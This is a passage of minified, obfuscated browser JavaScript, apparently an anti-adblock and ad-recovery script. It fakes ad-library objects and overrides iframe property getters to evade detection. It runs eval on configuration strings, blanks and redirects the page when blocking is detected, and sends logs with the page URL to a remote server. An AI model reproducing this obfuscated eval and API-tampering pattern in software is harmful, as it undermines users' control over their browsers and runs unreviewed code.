t[t[e(2535)]=0]=e(2535),t[t[e(2755)]=1]=e(2755),t[t[e(3969)]=2]=e(3969),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(522)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3969)],s=arguments[e(522)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(522)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1256)]=t,this[e(3800)]=o,this[e(630)]=s,this[e(1047)]=a,(0,i.A)(this,e(2298),(function(t){const r=e;for(var o=arguments[r(522)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1526)](),inventoryId:n[r(630)],args:i}})),(0,i.A)(this,e(1660),(()=>{const t=e;window[t(312)](t(924),(e=>{const n=t;if(e[n(152)]&&e[n(152)][n(224)]===g){if(this[n(3800)]===w[n(2755)])return y({inventoryId:this[n(630)],...e[n(152)]});if(this[n(3800)]===w[n(2535)]&&e[n(152)][n(630)]){if(n(2297)===e[n(152)][n(449)])return b[n(2297)]("["[n(3101)](e[n(152)][n(630)],"]"),...e[n(152)][n(1852)]);if(n(3125)===e[n(152)][n(449)])return b[n(3125)]("["[n(3101)](e[n(152)][n(630)],"]"),...e[n(152)][n(1852)]);if(n(1572)===e[n(152)][n(449)])return b[n(1572)](e[n(152)][n(1572)],"["[n(3101)](e[n(152)][n(630)],"]"),...e[n(152)][n(1852)])}}}))})),(0,i.A)(this,e(2014),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1207)!==window[t(2985)][t(2995)]&&t(2369)!==window[t(2985)][t(2995)])return;window[t(2985)][t(2995)]="";const e=prompt(t(3989));if(t(785)===e)return this[t(1047)][t(2720)]((e=>console[t(4081)](...e[t(1852)])));if(t(2369)!==e)return;const n=prompt(t(2309)),r=prompt(t(924)),o=await b[t(2152)](t(2502),null!=n?n:t(1724),null!=r?r:t(1724));alert(t(1228)),window[t(2361)](t(3994)[t(3101)](o))};window[t(312)](t(3795),n),window[t(2970)](n,3e3)})),o===w[e(2535)]&&this[e(2014)](),o!==w[e(2535)]&&o!==w[e(2755)]||this[e(1660)]()}static[r(2297)](){const t=r;this[t(3450)]();for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3049)][t(2298)](t(2297),...n);if(this[t(3049)][t(3800)]!==w[t(2535)])return y(i);this[t(3049)][t(1047)][t(3048)](i),(l.A[t(2297)]||t(2627)===u.A[t(1111)](t(3753),!1))&&console[t(4081)](...n)}static[r(3125)](){const t=r;this[t(3450)]();for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3049)][t(2298)](t(3125),...n);if(this[t(3049)][t(3800)]!==w[t(2535)])return y(i);this[t(3049)][t(1047)][t(3048)](i),(l.A[t(2297)]||t(2627)===u.A[t(1111)](t(3753),!1))&&console[t(3125)](...n)}static[r(1572)](t){const e=r;this[e(3450)]();for(var n=arguments[e(522)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3049)][e(2298)](e(1572),[t,...o]);if(s[e(1572)]=t,this[e(3049)][e(3800)]!==w[e(2535)])return y(s);this[e(3049)][e(1047)][e(3048)](s),(l.A[e(2297)]||e(2627)===u.A[e(1111)](e(3753),!1))&&console[e(1572)](t,...o)}static[r(2785)](t,e){const n=r;return this[n(3450)](),b[n(2297)](n(2785),t,e),b[n(2297)](n(2498),(0,d.j)()),b[n(2152)](t,e,e)}static async[r(2152)](t,e,n){const o=r;this[o(3450)]();const i=this[o(3049)][o(1047)][o(507)]((t=>({...t,timestamp:Math[o(1582)](t[o(2085)]/1e3)}))),u=c.A[o(2598)](JSON[o(1998)](i)),d=await(0,m.C8)(this[o(3049)][o(1256)],l.A[o(1007)])?(0,m.XV)(l.A[o(1007)],0):l.A[o(1007)],g=new URL(""[o(3101)](d,o(2715)));return g[o(355)][o(3924)](o(3149),l.A[o(3149)]),g[o(355)][o(3924)](o(627),t),g[o(355)][o(3924)](o(723),e),g[o(355)][o(3924)](o(924),n),g[o(355)][o(3924)](o(1783),location[o(3147)]),g[o(355)][o(3924)](o(290),(0,h.z3)()[o(439)]()),g[o(355)][o(3924)](o(3421),(await(0,f.H4)())[o(439)]()),g[o(355)][o(3924)](o(875),p.A[o(3763)](16,16)),(await a.G[o(3655)](o(1899),(0,s.Wq)({protectUrlContext:this[o(3049)][o(1256)],url:g,endpoint:d}),u))[o(719)]}}o=b,(0,i.A)(b,r(3049),void 0),(0,i.A)(b,r(727),(t=>o[r(3049)]=new o(t,w[r(2535)]))),(0,i.A)(b,r(2840),((t,e)=>o[r(3049)]=new o(t,w[r(2755)],e))),(0,i.A)(b,r(3450),(()=>{const t=r;o[t(3049)]||(o[t(3049)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(566)][e(1808)];){n=n[e(4088)][e(1808)];try{t[e(224)]=g,n[e(1070)](t,"*")}catch(t){}}}},4273:(j,S,W)=>{"use strict";W.d(S,{I:()=>h,i:()=>b});var s=W(8599),z=W(4622),w=W(5027),D=W(129),J=W(1849),U=W(8486);const b=()=>{const t=a2l;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnje595959qjqjelqnjvjq59j8j8jv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5n57j45lj3jov57as5nmxj3j1j4s,5nasj5j4575fjx5nm5najecqc54jv595njj";if(18===e[t(522)])return null;const n=(0,z.OC)(decodeURI(e));if(!n)throw t(133);return n}catch(e){const n=t(549)[t(3101)](e);return U.A[t(1572)](n),(0,J.Pf)(n,new URL(s.A[t(1007)])[t(2242)],(async e=>await U.A[t(2785)](t(1338),e))),null}},h=(t,e,n,r)=>{const o=a2l;t[o(3861)]((t=>o(1701)===t[o(2845)]||o(659)===t[o(2845)]&&e||o(2009)===t[o(2845)]&&e&&n||o(3799)===t[o(2845)]&&!e))[o(2720)]((t=>(t=>{const e=o;try{const n=t[e(3807)][e(417)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,D.Wq)({protectUrlContext:r,url:n,endpoint:s.A[e(1007)]})))[e(417)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,w.md)(e)));t[e(2512)]&&y(n),t[e(1079)]&&window[e(2970)]((()=>y(n)),t[e(1079)][e(3090)]),t[e(680)]&&window[e(312)](t[e(680)][e(627)],(()=>y(n)))}catch(t){console[e(1572)](t)}})(t)))},y=q=>{const W2=a2l;try{eval(q)}catch(t){s.A[W2(2297)]&&console[W2(1572)](W2(565),t)}}},7177:(j,S,W)=>{"use strict";const W3=a2l;W.d(S,{N2:()=>F,je:()=>O,lD:()=>A});var s=W(8486),z=W(3351);const w=W3(1064),D={querySelectorAll:()=>[]},J={postMessage:()=>null,document:D,parent:window};function U(){const t=W3;safe[t(1736)]();const e=Object[t(4121)](HTMLIFrameElement[t(1702)],t(731));Object[t(958)](HTMLIFrameElement[t(1702)],t(731),{get:function(){const n=t;if(this[n(1963)](w))return J;for(var r=arguments[n(522)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1111)][n(2571)](this,...o)}});const n=Object[t(4121)](HTMLIFrameElement[t(1702)],t(2822));Object[t(958)](HTMLIFrameElement[t(1702)],t(2822),{get:function(){const e=t;if(this[e(1963)](w))return D;for(var r=arguments[e(522)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1111)][e(2571)](this,...o)}})}function b(t){t[W3(156)](w,"")}function h(){const t=W3,e=navigator[t(308)][t(587)]();return![t(418),t(1312),t(3593),t(649),t(2170),t(485)][t(696)]((n=>e[t(2204)](n)))&&[t(2725),t(772)][t(696)]((n=>e[t(2204)](n)))}function y(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2720)]((s=>{const a=o;s[a(989)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(522)]&&n(!1)}))[a(3499)](r)}))}))}function q(t){const e=W3,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(766)](t));)r[e(3048)](t[e(268)](o,i[e(2332)])),r[e(3048)](R(i[1])),o=i[e(2332)]+i[0][e(522)];return r[e(3048)](t[e(268)](o)),r[e(2858)]("")}function R(H){const WY=W3;try{const T=eval(H);return null===T?WY(1724):void 0===T?WY(2107):T[WY(439)]()}catch(t){return console[WY(1572)](t),t[WY(439)]()}}function I(t){const e=W3;[e(1898),e(3575),e(3044),e(562),e(4080),e(1682),e(3017),e(202),e(1452),e(3505),e(866)][e(696)]((t=>location[e(2242)][e(1746)](t)))&&Object[e(958)](t,e(1272),{get:function(){return 8}})}const Q=(t,e,n)=>{const r=W3;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2087)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(137)][t]=e,i),clearTargeting:()=>(o[r(137)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(137)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3782)](o[r(137)]),getTargetingMap:()=>o[r(137)],setForceSafeFrame:t=>i};return i};function A(t){const e=W3;window[e(1179)]=window[e(1179)]||{},window[e(1179)][e(775)]=window[e(1179)][e(775)]||[];const n=function(){const n=e,r=window[n(1179)][n(1085)];window[n(1179)][n(1085)]=function(e,o){const i=n;if(o===window[i(1179)][i(2653)][i(3488)][i(3932)]||t[i(696)]((t=>e[i(587)]()[i(2204)](t[i(587)]()))))return s.A[i(2297)](i(1759),e),Q(e,i(2087),i(1686));for(var a=arguments[i(522)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[i(2571)](this,e,o,...c)}};try{window[e(1179)][e(775)][e(2765)](n)}catch(t){s.A[e(1572)](e(3941)+t),window[e(1179)][e(775)][e(3048)](n),window[e(1179)][e(775)][e(3048)]((()=>{const t=e,n=window[t(1179)][t(1656)]()[t(1752)]()[t(3861)]((e=>e[t(2099)]()))[t(3861)]((e=>e[t(1727)]()[t(587)]()[t(2204)](t(1686))));n[t(522)]>0&&(s.A[t(2297)](t(3556)+n[t(507)]((e=>e[t(1727)]()))[t(2858)](", ")),window[t(1179)][t(3584)](n))}))}}function F(t){const e=W3;if(0===t[e(522)])return;window[e(1179)]=window[e(1179)]||{},window[e(1179)][e(775)]=window[e(1179)][e(775)]||[];const n=function(){const n=e,r=window[n(1179)][n(3901)];window[n(1179)][n(3901)]=function(e,o,i){const a=n,c=t[a(3861)]((t=>e[a(2204)](t)));if(c[a(522)]>0)return s.A[a(2297)](a(1357),e,a(1364),c[a(2858)](", "),"]"),Q(e,o,i);for(var l=arguments[a(522)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2571)](this,e,o,i,...u)}};try{window[e(1179)][e(775)][e(2765)](n)}catch(r){s.A[e(1572)](e(3941)+r),window[e(1179)][e(775)][e(3048)](n),window[e(1179)][e(775)][e(3048)]((()=>{const n=e,r=window[n(1179)][n(1656)]()[n(1752)]()[n(3861)]((e=>t[n(696)]((t=>e[n(1727)]()[n(2204)](t)))));r[n(522)]>0&&(s.A[n(2297)](n(1966)+r[n(507)]((t=>t[n(1727)]()))[n(2858)](", ")),window[n(1179)][n(3584)](r))}))}}function O(){const t=W3;(arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:[t(1396)])[t(2720)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(395)]=window[e][n(395)]||[],window[e][n(395)][n(3048)]((function(){const t=n,r=function(t){const n=a2l;try{t&&n(3489)==typeof t[n(2215)]&&(s.A[n(2297)](n(2439)[n(3101)](e),t[n(2215)]),setTimeout((()=>t[n(2215)]([])),0)),s.A[n(2297)](n(2795)[n(3101)](e),t)}catch(t){s.A[n(1572)](n(2051)[n(3101)](e),t)}return Promise[n(445)]({bids:[],timedOut:[],auctionId:null})};r[t(676)]=function(n){const r=t;return r(3489)!=typeof n||s.A[r(2297)](""[r(3101)](e,r(3258))[r(3101)](n)),n},window[e][t(863)]=r,window[e][t(3903)]=function(){const n=t;s.A[n(2297)](n(2402)[n(3101)](e,n(3881)))},window[e][t(824)]=function(){const n=t;s.A[n(2297)](n(2402)[n(3101)](e,n(3551)))},window[e][t(2671)]=function(){const n=t;return s.A[n(2297)](n(2402)[n(3101)](e,n(1909))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(956);function s(){const t=r,e=o.A[t(1111)](i);return e?t(2627)===e:void 0}function a(t){const e=r;o.A[e(443)](i,t[e(439)]())}},1849:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2l;try{if(await w())return;f();const c=Math[r(474)]()<o.A[r(2351)]?await n(t):"";document[r(1745)][r(215)]="",document[r(719)][r(215)]="",console[r(1572)](r(556)[r(3101)](t)),document[r(719)][r(3528)][r(1437)]=r(3946);let u=!1;window[r(312)](r(924),(t=>{const e=r;e(967)===t[e(152)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(192)](d))return clearInterval(m);const o=d[n(2294)]();n(1815)!==getComputedStyle(d)[n(4017)]&&0!==o[n(1845)]&&0!==o[n(3842)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1029)]()||s.A[r(577)]()){var i;const n=(0,a.j)(),o=Math[r(3501)](3e3,5*(null!==(i=null==n?void 0:n[r(945)])&&void 0!==i?i:0));setTimeout((()=>{document[r(192)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2l;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2l,e=navigator[t(926)][t(587)]();return e[t(887)]("fr")?t(1641):e[t(887)]("ko")?t(3293):t(760)})())));n(3489)!=typeof confirm||!1!==confirm(r)?location[n(3147)]=n(1211)[n(3101)](btoa(t),n(3620))[n(3101)](e,n(574))[n(3101)](btoa(location[n(3147)])):location[n(1932)]()}catch(t){location[n(3147)]=n(1040)[n(3101)](e)}}function f(){const t=a2l;c.A[t(443)](t(1429),String(Date[t(1526)]()))}let m=!1;window[r(312)](r(2727),(()=>{m=!0}),{capture:!0});const p=Date[r(1526)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2998)]>1e3||n[t(945)]>500)return!0;const r=null===(e=navigator[t(3898)])||void 0===e?void 0:e[t(2643)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1526)]()-p>6e4)return!0;if(void 0===window[t(2336)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(982)][t(2204)](t(2626))&&navigator[t(308)][t(2204)](t(3554)))return!0;if(location[t(982)][t(2204)](t(541))&&function(){const e=t;try{if(null!=window[e(1282)][e(1164)]&&e(2529)===window[e(1282)][e(1164)][e(2529)][e(3068)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2l;let n=arguments[e(522)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2017)](e(2041)),i=r.A[e(1007)][e(2204)]("//")?r.A[e(1007)][e(1472)]("//")[1]:r.A[e(1007)];let s=e(1305);s+=e(3877)+t,s+=e(2635)+btoa(n),s+=e(3620)+i,s+=e(574)+btoa(location[e(3147)]),o[e(3820)]=s,o[e(156)](e(3528),e(2317)),document[e(719)][e(3992)](o);const a=t=>{const n=e;var r;n(3823)===t[n(152)]&&(null===(r=o[n(1585)])||void 0===r||r[n(1688)](o),document[n(719)][n(3528)][n(1107)](n(1437)),window[n(230)](n(924),a))};return addEventListener(e(924),a),o}},787:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1248)](t){const e=r;if(!t[e(1492)])return 0;let n;for(n=0;n<t[e(1492)][e(2287)][e(522)]&&t[e(1492)][e(2287)][n]!==t;n++);return n}static[r(571)](){const t=r;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2081)]!==e[t(566)]}catch(t){return!0}}static[r(3379)](){const t=r;if(void 0!==l[t(3704)])return l[t(3704)];if(!l[t(571)]())return l[t(3704)]=!1,!1;if(window[t(2985)][t(3147)][t(887)](t(1117))||(0,i.EW)(window[t(2985)][t(3147)]))return l[t(3704)]=!0,!0;try{if((window[t(2985)][t(3147)][t(2204)]("#")?window[t(2985)][t(3147)][t(268)](0,window[t(2985)][t(3147)][t(3583)]("#")):window[t(2985)][t(3147)])===(window[t(4088)][t(2985)][t(3147)][t(2204)]("#")?window[t(4088)][t(2985)][t(3147)][t(268)](0,window[t(4088)][t(2985)][t(3147)][t(3583)]("#")):window[t(4088)][t(2985)][t(3147)]))return l[t(3704)]=!0,!0}catch(t){}return l[t(3704)]=!1,!1}static[r(1239)](){const t=r;if(!this[t(571)]())return!1;try{return window[t(4088)][t(2985)][t(3147)],!1}catch(t){return!0}}static[r(3685)](t){const e=r,n=e(1221);let o=t[n];return o||(o=a.A[e(1832)](),t[n]=o),o}static[r(2206)](t){const e=r,n=document[e(2017)](e(345)),o=s.A[e(1111)]()[e(2721)][e(1111)][e(2571)](t);for(let t=0;t<o[e(522)];t++){const r=o[t];s.A[e(1111)]()[e(2566)][e(2571)](n,r[e(3068)],r[e(2706)])}return s.A[e(1111)]()[e(2928)][e(443)][e(2571)](n,s.A[e(1111)]()[e(2928)][e(1111)][e(2571)](t)),n}static[r(3179)](t,e){const n=r;e[n(2499)]?s.A[n(1111)]()[n(884)][n(2571)](e[n(1585)],t,e[n(2499)]):s.A[n(1111)]()[n(151)][n(2571)](e[n(1585)],t)}static async[r(737)](t,e){const n=r;if(s.A[n(1111)]()[n(1143)][n(2571)](t,n(3820))&&!s.A[n(1111)]()[n(1143)][n(2571)](t,n(3789))){const r=(0,c.c)((e=>{const r=n;s.A[r(1111)]()[r(3788)][r(2571)](t,r(3336),(()=>{e()})),s.A[r(1111)]()[r(3788)][r(2571)](t,r(1572),(()=>{e()}))}));return e[n(1492)][n(2623)](t,e),r}return e[n(1492)][n(2623)](t,e),(0,c.c)((t=>t()))}static async[r(2966)](t,e){const n=r;if(s.A[n(1111)]()[n(1143)][n(2571)](e,n(3820))&&!s.A[n(1111)]()[n(1143)][n(2571)](e,n(3789))){const r=(0,c.c)((t=>{const r=n;s.A[r(1111)]()[r(3788)][r(2571)](e,r(3336),(()=>{t()})),s.A[r(1111)]()[r(3788)][r(2571)](e,r(1572),(()=>{t()}))}));return s.A[n(1111)]()[n(151)][n(2571)](t,e),r}return s.A[n(1111)]()[n(151)][n(2571)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3704),void 0)},7815:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2550)](t){this[r(2988)]=t}static[r(1111)](t){const e=r;let n=!(arguments[e(522)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(522)]>2&&void 0!==arguments[2]?arguments[2]:e(2490);try{return n&&(t=a(t)),window[o][e(2915)](t)}catch(t){return""}}static[r(443)](t,e){const n=r;let o=!(arguments[n(522)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(522)]>3&&void 0!==arguments[3]?arguments[3]:n(2490);try{if(o&&(t=a(t)),!this[n(2988)])return window[s][n(1167)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1167)](t,e)}))[n(3499)]((t=>{}))}catch(t){}}static[r(508)](t){const e=r;let n=!(arguments[e(522)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(522)]>2&&void 0!==arguments[2]?arguments[2]:e(2490);try{return n&&(t=a(t)),window[o][e(3278)](t)}catch(t){}}}(0,o.A)(s,r(2988),!1);const a=t=>""[r(3101)](window[r(2985)][r(982)],r(3607))[r(3101)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(312)](t(3736),i)}function a(){const t=a2l;window[t(230)](t(3736),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2l;try{const e=performance[t(1015)](t(3417));if(0===e[t(522)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2720)]((e=>{const l=t;n++,i+=e[l(3508)],(0===c||c>e[l(3508)])&&(c=e[l(3508)]),u<e[l(3508)]&&(u=e[l(3508)]),e[l(3068)][l(887)](r.A[l(1007)])&&(0,o.EW)(e[l(3068)])&&(0,o.sH)(e[l(3068)])[l(3472)][l(887)](r.A[l(1007)])&&(s++,a+=e[l(3508)],(0===d||d>e[l(3508)])&&(d=e[l(3508)]),f<e[l(3508)]&&(f=e[l(3508)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4121)](HTMLIFrameElement[r(1702)],r(731)),XMLHttpRequest_open:()=>a(window,r(3028),r(2361)),Window_decodeURIComponent:()=>a(window,r(360),r(1013)),Window_fetch:()=>a(window,r(360),r(1490)),Element_setAttribute:()=>a(window,r(3286),r(156)),EventTarget_addEventListener:()=>a(window,r(2652),r(312))},i=r(544)+window[r(2887)](window[r(2985)][r(3147)]),s={get(){return this[r(1736)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3057)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1808)===e[o(587)]()?t[n]:o(2038)===e?null===(i=t[o(2038)])||void 0===i?void 0:i[n]:o(4011)===e?null===(s=t[o(4011)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1702)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2l,n=(e,n)=>{r++,t(e,n)};return n[e(439)]=()=>e(2654),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2l;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1526)]();if(!window[t(2336)])throw new Error(t(1649));for(;n+e<Date[t(1526)]();)await(0,r.c)(((e,n)=>window[t(2336)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2l;this[n(2323)]=t,this[n(719)]=e}}class s{static[r(3655)](t,e){const n=r;let s=arguments[n(522)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3420)]=t=>{const e=a;4===n[e(1103)]&&r(new i(n[e(2323)],n[e(1096)]))},n[a(2361)](t,e),n[a(2889)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(2017)](e(2041)),s[e(3528)][e(2666)](e(1845),"0"),s[e(3528)][e(2666)](e(3842),"0"),s[e(3528)][e(2666)](e(1579),e(3946)),s[e(3528)][e(2666)](e(2307),e(1815)),o.A[e(1111)]()[e(2566)][e(2571)](s,e(518),e(1605));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1007)]+e(3485),endpoint:r.A[e(1007)]});o.A[e(1111)]()[e(2566)][e(2571)](s,e(2789),e(3443)[e(3101)](n,e(1684)));const c=t=>{const n=e;n(883)===t[n(152)][n(627)]&&(a=!0,window[n(230)](n(924),c))};window[e(312)](e(924),c),document[e(2069)][e(3992)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1111)]()[i(3395)][i(1111)][i(2571)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3344)][i(2345)]=t=>{n(t[i(152)])},l[i(1070)]({type:i(849),src:e},"*",[u[i(2711)]])}))},896:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2208),r(1255),r(206),r(416),r(244),r(3166),r(1635),r(2456),r(1735),r(2590),r(351),r(859),r(560),r(188),r(407),r(552),r(2888),r(1831),r(1082),r(1525),r(3697),r(3825),r(2606),r(2500),r(1535),r(3276),r(1461),r(2133),r(2471),r(965),r(3133),r(899),r(274),r(2045),r(2187),r(2544),r(2406),r(3604),r(3271),r(3208),r(2325),r(3725),r(976),r(1379),r(2465),r(3294),r(3222),r(1329),r(3390),r(3072),r(183),r(3372),r(407),r(2747),r(2526),r(542),r(3971),r(791),r(1160),r(198),r(3773),r(3484),r(1568),r(2285),r(3925),r(463),r(3921),r(1706),r(347),r(2286),r(2195),r(3228),r(2766),r(461),r(3281),r(1450),r(1113),r(2368),r(3058),r(794),r(3725),r(1442),r(839),r(1419),r(3862),r(3665),r(2898),r(2969),r(2128),r(4049),r(1875),r(703),r(431),r(3995),r(1427),r(1226),r(1534),r(2749),r(1627),r(2768),r(3154),r(2478),r(804),r(1964),r(3066),r(3354),r(2330),r(1089),r(226),r(3816),r(3138),r(2983),r(2606),r(2718),r(3444),r(2933),r(1383),r(3867),r(2055),r(1847),r(3542),r(2054),r(2731),r(2767),r(356),r(992),r(2247),r(2103),r(3449),r(3656),r(1236),r(299),r(1779),r(235),r(2676),r(853),r(2662),r(1893),r(2804),r(1078),r(437),r(2689),r(2975),r(3213),r(2070),r(3388),r(146),r(2909),r(1433),r(1532),r(2758),r(874),r(2907),r(1240),r(343),r(2058),r(1054),r(3439),r(1604),r(1811),r(2040),r(1101),r(3865),r(2447),r(1189),r(1546),r(2574),r(3624),r(2034),r(3224),r(4117),r(3148),r(2312),r(3441),r(1744),r(3160),r(3952),r(2597),r(2145),r(3285),r(3323),r(275),r(147),r(1681),r(2197),r(3345),r(4003),r(536),r(3299),r(1485),r(3458),r(3289),r(1886),r(2999),r(2126),r(1949),r(1068),r(1185),r(3215),r(3672),r(1681),r(1497),r(2655),r(2295),r(3418),r(1373),r(546),r(3374),r(3454),r(1335),r(2547),r(454),r(3671),r(1542),r(3851),r(2143),r(4057),r(3661),r(2632),r(1230),r(596),r(665),r(1172),r(1242),r(3587),r(721),r(3787),r(3338),r(394),r(1159),r(3998),r(1843),r(770),r(918),r(2068),r(2130),r(520),r(3653),r(1938),r(2348),r(2331),r(643),r(966),r(1554),r(225),r(3026),r(3565),r(3192),r(2110),r(3082),r(636),r(1777),r(3826),r(2774),r(1444),r(511),r(3282),r(3894),r(3513),r(784),r(2639),r(3746),r(434),r(998),r(187),r(2507),r(2192),r(693),r(621),r(1789),r(2277),r(1726),r(2209),r(1276),r(470),r(4084),r(548),r(2939)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1285),r(3884),r(1412),r(145),r(3408),r(2540),"Ad",r(3019),r(125),r(650),r(1647),r(2685),r(1181),r(3332),r(2748),r(3500),r(837),r(1967),r(3434),r(2119),r(2229),r(624),r(1961),r(1519),r(509),r(2883),r(2746),r(276),r(3509),r(1397),r(1976),r(1764),r(2117),r(2613),r(1257),r(2035),r(3598),r(257),r(2739),r(593),r(1245),r(3595),r(1260),r(3729),r(2642),r(307),r(2186),r(1494),r(2794),r(3900),r(263),r(3010),r(2030),r(3694),r(3940),r(2427),r(2404),r(2149)],c=["ad",r(3631),"Ad",r(706)],l=[r(3957),r(2844),r(2463)],u=[],d=[{key:r(666),value:[r(654)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(483)])&&void 